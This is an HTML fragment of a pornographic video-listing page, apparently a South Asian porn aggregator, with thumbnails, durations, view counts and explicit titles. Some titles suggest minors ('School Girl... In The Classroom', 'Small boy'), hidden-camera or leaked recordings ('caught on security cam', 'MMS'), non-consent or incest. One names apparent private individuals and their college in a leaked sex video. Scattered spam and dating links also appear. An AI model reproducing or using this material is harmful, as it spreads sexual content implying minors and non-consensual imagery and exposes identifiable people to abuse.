                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17011803024044418975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec1610b7cd15679f" src="/thumbs/975/17011803024044418975_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">Indian babe masturbating in Emirates flight from London to Dubai while her boyfriend in watching</span>
                                <span class="thumb-extra">24809 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733307588975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98751916f" src="/thumbs/975/2705852733307588975_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Desi Indian girl showing her cleavage</span>
                                <span class="thumb-extra">42 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9763019542659706663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="877d368c1f6daf27" src="/thumbs/663/9763019542659706663_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Tamil teenage outdoor fuq</span>
                                <span class="thumb-extra">66377 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636583677017/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                                <span class="thumb-extra">54604 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639592179954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b72308f2" src="/thumbs/954/3824942639592179954_0.jpg"/>
                                    <span class="thumb-info">3:21</span>
                                </div>
                                <span class="thumb-desc">Indian supper Hot village Aunty romance in outdoor hot sex video part-2</span>
                                <span class="thumb-extra">1292 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636881683552/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015942460" src="/thumbs/552/3824942636881683552_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">www.indian4u.ml - shy indian girl nice blowjob</span>
                                <span class="thumb-extra">53 17.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733708301752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99f33f5b8" src="/thumbs/752/2705852733708301752_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">Home Alone Cousin Sis Sex</span>
                                <span class="thumb-extra">2369932 22.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3283460309911753410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2d9131c15e6252c2" src="/thumbs/410/3283460309911753410_0.jpg"/>
                                    <span class="thumb-info">8:18</span>
                                </div>
                                <span class="thumb-desc">Virgin Stepsis In Hijab Fucks - Maya Farrell</span>
                                <span class="thumb-extra">69 12.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545338230376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251312e2668" src="/thumbs/376/1426482545338230376_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Perfect body teen strip and masturbation but i was able to woo him to</span>
                                <span class="thumb-extra">26 21.10.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4578738946305478647/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f8af2cffdc8cff7" src="/thumbs/647/4578738946305478647_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">हॉट विलेज देसी बेब</span>
                                <span class="thumb-extra">35445 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732567530882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">Indian collegegirl tamanna got fucked like Horse</span>
                                <span class="thumb-extra">1864080 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Couples in Hotel outdoor</span>
                                <span class="thumb-extra">108552 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8685267259367877229/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7888448e4df3ea6d" src="/thumbs/229/8685267259367877229_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">tamil aunty hard sex for full clip click hear ; https://za.gl/keA5p</span>
                                <span class="thumb-extra">35618 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16406814168705491376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e3b0b68f358961b0" src="/thumbs/376/16406814168705491376_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">pakistan hijab muslim secret real caught on security cam</span>
                                <span class="thumb-extra">93478 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733264896182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                                <span class="thumb-extra">54486 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733294480674/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986898d22" src="/thumbs/674/2705852733294480674_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Talking with hindi</span>
                                <span class="thumb-extra">86006 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640532393204/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Desi girlfriend Sunita</span>
                                <span class="thumb-extra">47677 15.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9530488307042949738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8443189edd4f1a6a" src="/thumbs/738/9530488307042949738_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-desc">Pathan girl from Peshwar getting her ass fucked by boyfriend screaming in pain and pleasure.</span>
                                <span class="thumb-extra">67709 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732289738695/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94aa667c7" src="/thumbs/695/2705852732289738695_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">Wife massage</span>
                                <span class="thumb-extra">22 9.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545356635714/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513246fe42" src="/thumbs/714/1426482545356635714_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arab hot sex and turk xxx My Big Black Threesome</span>
                                <span class="thumb-extra">41 26.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732454115539/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">Indian first time ever nude dance</span>
                                <span class="thumb-extra">28 12.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734900957126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e64a6fc6" src="/thumbs/126/2705852734900957126_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">Young Saali fucked by his Jija</span>
                                <span class="thumb-extra">112539 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1528477576577603416/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15363e41f70ed758" src="/thumbs/416/1528477576577603416_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">Noida teenage college girl playing with teacher's cock - www.desiscandal.xyz</span>
                                <span class="thumb-extra">8393 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12470648180723963325/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad10a472b2ec55bd" src="/thumbs/325/12470648180723963325_0.jpg"/>
                                    <span class="thumb-info">13:14</span>
                                </div>
                                <span class="thumb-desc">Tamil phuphere bhai fuck when nobody in home first time</span>
                                <span class="thumb-extra">33244 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734481689284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cd4ceac4" src="/thumbs/284/2705852734481689284_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">Savita bhabhi hot sex</span>
                                <span class="thumb-extra">1055857 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638658837368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107f815b78" src="/thumbs/368/3824942638658837368_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">থেমো না চুদে ভোদা ফাটিয়ে দাও</span>
                                <span class="thumb-extra">171 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/479757248808470935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6a870ad09a5c997" src="/thumbs/935/479757248808470935_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Gf alone at home with boyfriend butt fucked in indian style ass fuck lover...</span>
                                <span class="thumb-extra">48753 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896333020269/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518493fc6d" src="/thumbs/269/1892856896333020269_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Tamil</span>
                                <span class="thumb-extra">2946 11.11.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16517745280404048467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</span>
                                <span class="thumb-extra">19459 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11266294212117047113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c59eae50046a749" src="/thumbs/113/11266294212117047113_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">VID-20100210-PV0001-Vandavasi (IT) polytechnic college Tamil 20 yrs old unmarried girl Revathi sucking her classmate-lover Vinoth’s penis cock at college bathroom sex porn video</span>
                                <span class="thumb-extra">43436 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637584528784/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103f78b590" src="/thumbs/784/3824942637584528784_0.jpg"/>
                                    <span class="thumb-info">3:21</span>
                                </div>
                                <span class="thumb-desc">Real amateur indian from delhi babe masturbates her pussy to orgasm on webcam</span>
                                <span class="thumb-extra">20 28.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636663800693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008978375" src="/thumbs/693/3824942636663800693_0.jpg"/>
                                    <span class="thumb-info">9:15</span>
                                </div>
                                <span class="thumb-desc">Dup(01)MANJUSHA</span>
                                <span class="thumb-extra">63661 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5272929774108331171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                                <span class="thumb-extra">134657 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735136987698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f45bfa32" src="/thumbs/698/2705852735136987698_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                                <span class="thumb-extra">1713759 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896372746332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg"/>
                                    <span class="thumb-info">14:48</span>
                                </div>
                                <span class="thumb-desc">Pakistani College Professor Fucking Student</span>
                                <span class="thumb-extra">48956 12.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                                <span class="thumb-extra">15645 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1006660447569473967/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="df86057f2d071af" src="/thumbs/967/1006660447569473967_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">With Nepali dirty talk//before sex with nepali girl. नेपाली युवतीसँग सेक्स गर्नुअघि ।</span>
                                <span class="thumb-extra">20 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897123740663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b3b56bf7" src="/thumbs/663/1892856897123740663_0.jpg"/>
                                    <span class="thumb-info">1:44</span>
                                </div>
                                <span class="thumb-desc">touching boobs with dick in bus </span>
                                <span class="thumb-extra">22 26.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731289599921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90f097fb1" src="/thumbs/921/2705852731289599921_0.jpg"/>
                                    <span class="thumb-info">16:41</span>
                                </div>
                                <span class="thumb-desc">New Delhi Wife</span>
                                <span class="thumb-extra">1395855 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1590009708490695865/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                                <span class="thumb-extra">1541 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2715860909742702427/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25b0ad1bb0953f5b" src="/thumbs/427/2715860909742702427_0.jpg"/>
                                    <span class="thumb-info">0:26</span>
                                </div>
                                <span class="thumb-desc">முலைய அமுக்கும் போது என் தங்கச்சி முழுச்சுட்டா</span>
                                <span class="thumb-extra">12005 13.06.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4431142674308277726/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d7e94c8fb3825de" src="/thumbs/726/4431142674308277726_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Wife is no mood for fucking</span>
                                <span class="thumb-extra">18966 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5069470051169425576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="465a6026ff6f58a8" src="/thumbs/576/5069470051169425576_0.jpg"/>
                                    <span class="thumb-info">0:59</span>
                                </div>
                                <span class="thumb-desc">Asian anal sex</span>
                                <span class="thumb-extra">322 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg"/>
                                    <span class="thumb-info">5:50</span>
                                </div>
                                <span class="thumb-desc">Kerala Indian College Girl Fucked in Forest with Friends Group</span>
                                <span class="thumb-extra">47512 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14557615467707249595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">2019 Desi House Milf Showing</span>
                                <span class="thumb-extra">77479 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18021638051977740210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa19b85356cbbfb2" src="/thumbs/210/18021638051977740210_0.jpg"/>
                                    <span class="thumb-info">2:17</span>
                                </div>
                                <span class="thumb-desc">Oct - Our Indian Couple swapping</span>
                                <span class="thumb-extra">27605 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14666593918575965444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cb8a3576459ff504" src="/thumbs/444/14666593918575965444_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                                <span class="thumb-extra">29383 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733002455231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9752198bf" src="/thumbs/231/2705852733002455231_0.jpg"/>
                                    <span class="thumb-info">4:42</span>
                                </div>
                                <span class="thumb-desc">Bengali mature boudi sucking boyfriend</span>
                                <span class="thumb-extra">1723387 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731653791040/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">I Fucked My Busty Indian Student On The Backseat</span>
                                <span class="thumb-extra">37626 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731807268248/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92de47d98" src="/thumbs/248/2705852731807268248_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Indian lovers in bed room</span>
                                <span class="thumb-extra">1453098 22.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8602554893310200241/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77626a18e08d89b1" src="/thumbs/241/8602554893310200241_0.jpg"/>
                                    <span class="thumb-info">2:07</span>
                                </div>
                                <span class="thumb-desc">Bengali woman fun</span>
                                <span class="thumb-extra">48545 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">tamil wife fucked in group untill cumming</span>
                                <span class="thumb-extra">6975 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17641534617391956542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f4d352440267823e" src="/thumbs/542/17641534617391956542_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Desi teen outdoor fuq</span>
                                <span class="thumb-extra">39231 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg"/>
                                    <span class="thumb-info">19:59</span>
                                </div>
                                <span class="thumb-desc">Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</span>
                                <span class="thumb-extra">23554 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636772935740/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f18c83c" src="/thumbs/740/3824942636772935740_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">hot girl nude for her boyfriend</span>
                                <span class="thumb-extra">5991 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1020734706134844732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e2a60cea114853c" src="/thumbs/732/1020734706134844732_0.jpg"/>
                                    <span class="thumb-info">25:47</span>
                                </div>
                                <span class="thumb-desc">indian lesbians</span>
                                <span class="thumb-extra">10915 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636895333622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016646cf6" src="/thumbs/622/3824942636895333622_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi First Time fucking in his friend bedroom</span>
                                <span class="thumb-extra">16313 30.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1861529901467456256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19d57b9523bc5300" src="/thumbs/256/1861529901467456256_0.jpg"/>
                                    <span class="thumb-info">5:47</span>
                                </div>
                                <span class="thumb-desc">I pick up young at fast food place, we watch porn and I fuck her rock hard butt. PAWG</span>
                                <span class="thumb-extra">13 11.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731086421855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902ed3f5f" src="/thumbs/855/2705852731086421855_0.jpg"/>
                                    <span class="thumb-info">15:07</span>
                                </div>
                                <span class="thumb-desc">Outdoor Sex With Indian Girlfreind</span>
                                <span class="thumb-extra">35047 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4878959028395525146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43b58b62f133441a" src="/thumbs/146/4878959028395525146_0.jpg"/>
                                    <span class="thumb-info">2:22</span>
                                </div>
                                <span class="thumb-desc">Sangeeta Mallu Nurse Selfie - Movies. video2porn2</span>
                                <span class="thumb-extra">4685 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733044610482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian teen hardcore fuck</span>
                                <span class="thumb-extra">63984 22.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6485638032077022332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5a019d6d83b6e47c" src="/thumbs/332/6485638032077022332_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Small boy fuck fat big aunty</span>
                                <span class="thumb-extra">40150 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10125258289429448957/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8c8424c4b08588fd" src="/thumbs/957/10125258289429448957_0.jpg"/>
                                    <span class="thumb-info">1:22</span>
                                </div>
                                <span class="thumb-desc">Smell my musky damp laplapa</span>
                                <span class="thumb-extra">24 20.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7121141988524386445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62d360e8bd1d688d" src="/thumbs/445/7121141988524386445_0.jpg"/>
                                    <span class="thumb-info">3:25</span>
                                </div>
                                <span class="thumb-desc">Tamil aunty ki jobordost chudai video2porn2</span>
                                <span class="thumb-extra">6 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17751564015047774987/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f65a396b7c87930b" src="/thumbs/987/17751564015047774987_0.jpg"/>
                                    <span class="thumb-info">20:29</span>
                                </div>
                                <span class="thumb-desc">TURKISH HOMEMADE SEX</span>
                                <span class="thumb-extra">25893 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/594035262123636143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="83e6fec6eef75af" src="/thumbs/143/594035262123636143_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
                                <span class="thumb-desc">534</span>
                                <span class="thumb-extra">6362 20.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482548231164689/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251dd9cd311" src="/thumbs/689/1426482548231164689_0.jpg"/>
                                    <span class="thumb-info">9:30</span>
                                </div>
                                <span class="thumb-desc">Chubby Indian wife slammed like a whore</span>
                                <span class="thumb-extra">14 18.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg"/>
                                    <span class="thumb-info">4:32</span>
                                </div>
                                <span class="thumb-desc">Hijabi Mature Wife Fucked In front Of All Friends (new)</span>
                                <span class="thumb-extra">24933 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1186124208956887728/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1075f5af065dd2b0" src="/thumbs/728/1186124208956887728_0.jpg"/>
                                    <span class="thumb-info">1:17</span>
                                </div>
                                <span class="thumb-desc">my gf boobs</span>
                                <span class="thumb-extra">9722 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/423462164517129640/" class="trd">
                                <div class="thumb-img-wrapper">
